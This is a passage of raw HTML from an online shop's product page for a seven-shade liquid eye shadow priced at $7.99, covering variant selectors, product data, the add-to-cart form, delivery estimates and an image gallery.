        name="Style"
        value="#3"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-2">
        #3<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-3"
        name="Style"
        value="#4"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-3">
        #4<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-4"
        name="Style"
        value="#5"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-4">
        #5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-5"
        name="Style"
        value="#6"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-5">
        #6<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-6"
        name="Style"
        value="#7"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-6">
        #7<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44623672869131,"title":"#1","option1":"#1","option2":null,"option3":null,"sku":"2201173---eye shadow-#1","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526573835,"product_id":8345112576267,"position":5,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","variant_ids":[44623672869131]},"available":true,"name":"Diamond Liquid Eye Shadow - #1","public_title":"#1","options":["#1"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311705867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672901899,"title":"#2","option1":"#2","option2":null,"option3":null,"sku":"2201173---eye shadow-#2","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526606603,"product_id":8345112576267,"position":6,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","variant_ids":[44623672901899]},"available":true,"name":"Diamond Liquid Eye Shadow - #2","public_title":"#2","options":["#2"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311738635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672934667,"title":"#3","option1":"#3","option2":null,"option3":null,"sku":"2201173---eye shadow-#3","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526639371,"product_id":8345112576267,"position":7,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","variant_ids":[44623672934667]},"available":true,"name":"Diamond Liquid Eye Shadow - #3","public_title":"#3","options":["#3"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311771403,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672967435,"title":"#4","option1":"#4","option2":null,"option3":null,"sku":"2201173---eye shadow-#4","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526672139,"product_id":8345112576267,"position":8,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","variant_ids":[44623672967435]},"available":true,"name":"Diamond Liquid Eye Shadow - #4","public_title":"#4","options":["#4"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311804171,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673000203,"title":"#5","option1":"#5","option2":null,"option3":null,"sku":"2201173---eye shadow-#5","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526704907,"product_id":8345112576267,"position":9,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","variant_ids":[44623673000203]},"available":true,"name":"Diamond Liquid Eye Shadow - #5","public_title":"#5","options":["#5"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311836939,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673032971,"title":"#6","option1":"#6","option2":null,"option3":null,"sku":"2201173---eye shadow-#6","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526737675,"product_id":8345112576267,"position":10,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","variant_ids":[44623673032971]},"available":true,"name":"Diamond Liquid Eye Shadow - #6","public_title":"#6","options":["#6"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311869707,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673065739,"title":"#7","option1":"#7","option2":null,"option3":null,"sku":"2201173---eye shadow-#7","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526770443,"product_id":8345112576267,"position":11,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087","variant_ids":[44623673065739]},"available":true,"name":"Diamond Liquid Eye Shadow - #7","public_title":"#7","options":["#7"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311902475,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25184750698763__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25184750698763__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25184750698763__main"
        class="select__select"
        form="product-form-template--25184750698763__main"
      ><option
            
              selected="selected"
            
            
            value="44623672869131"
          >#1 - $7.99</option><option
            
            
            value="44623672901899"
          >#2 - $7.99</option><option
            
            
            value="44623672934667"
          >#3 - $7.99</option><option
            
            
            value="44623672967435"
          >#4 - $7.99</option><option
            
            
            value="44623673000203"
          >#5 - $7.99</option><option
            
            
            value="44623673032971"
          >#6 - $7.99</option><option
            
            
            value="44623673065739"
          >#7 - $7.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25184750698763__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25184750698763__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25184750698763__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Diamond Liquid Eye Shadow</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25184750698763__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25184750698763__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Diamond Liquid Eye Shadow</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25184750698763__main,
  #SectionAtcBtn-template--25184750698763__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25184750698763__main"
      class="product-form main-product-form"
      data-section="template--25184750698763__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25184750698763__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25184750698763__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44623672869131"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25184750698763__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:70036324619,&quot;merchantName&quot;:&quot;SpreePicky&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9fcc0472e1f9c470abaddee2ee4b3e7f" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44623672869131,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44623672901899,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44623672934667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44623672967435,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44623673000203,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44623673032971,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44623673065739,&quot;requiresShipping&quot;:true}]" shop-id="70036324619" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8345112576267" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></product-form><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411756259800" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44623672869131"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861756259800" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="3"
        data-max-days="5"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="20"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;">Diamond Liquid Eye Shadow</div>
                </div><a href="/products/diamond-liquid-eye-shadow" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25184750698763__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25184750698763__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311705867"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311574795"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087 620w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311607563"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311640331"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311673099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311738635"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311771403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311804171"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311836939"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311869707"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&width=550 550w,//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&width=1445"
    alt="Diamond Liquid Eye Shadow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37344311902475"
  ></div>
  </div>
</product-modal>


  

<script src="//shop.spreepicky.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431756259800" defer="defer"></script>
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201756259800" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
